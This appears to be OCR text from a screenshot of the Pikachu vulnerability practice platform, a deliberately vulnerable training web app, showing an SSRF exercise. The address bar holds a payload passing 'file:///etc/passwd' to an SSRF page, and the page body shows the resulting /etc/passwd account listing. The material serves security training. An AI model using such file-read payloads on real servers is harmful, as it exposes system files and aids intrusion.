 不安全 | /vul/ssrf/ssrf_fgc.php?file=file:///etc/passwd
阅读清单
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:999:999::/home/mysql:/bin/sh
概述
点一下提示~
反正都读了,那就在来一首吧